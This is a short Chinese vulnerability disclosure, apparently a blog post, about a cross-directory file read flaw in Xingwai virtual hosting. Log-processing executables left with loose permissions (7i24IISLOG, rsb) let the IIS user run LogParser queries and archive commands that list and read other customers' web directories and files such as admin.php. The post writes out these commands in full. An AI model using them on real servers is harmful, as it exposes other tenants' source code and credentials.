简要描述:

星外虚拟主机跨目录读取文件漏洞,需要一定条件。

详细说明:

问题发生在以下文件,这些文件都没有严格的设置执行权限,当前的IIS用户能够顺利的利用它们执行命令:

[php]

c:/windows/7i24IISLOG.exe

c:/windows/7i24IISLOG2.exe

c:/windows/7i24IISLOG3.exe

c:/windows/7i24IISLOG4.exe

c:/windows/7i24tool.exe

c:/windows/rsb.exe

[/php]

这些文件貌似是星外处理日志、设置权限的,其中的7i24IISLOG.exe其实就是LogParser,LogParser是一款强大日志分析工具,下面利用它来列web目录:



[php]c:/windows/7i24IISLOG "select top 100 path from e:/host/*.*" -i:FS -rtp:-1[/php]

返回如下:

读取其中一个站的目录信息:

[php]c:/windows/7i24IISLOG "select top 100 path from e:/host/0233ab/*.*" -i:FS -rtp:-1[/php]



下面读取文件内容:

c:/windows/7i24IISLOG "select text from e:/host/0233ab/web/admin.php" -i:textline -rtp:-1

7i24IISLOG3.exe能够打包ISO文件,利用它同样的也可以列出目录文件信息:

[php]c:/windows/7i24IISLOG3 e:/host/0233ab/web/ c:/windows/temp/123.rar[/php]



同样的还有rbs.exe

[php]c:/windows/rbs -r -v 024dbjj e:/host/0233ab/web/*.*[/php]

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论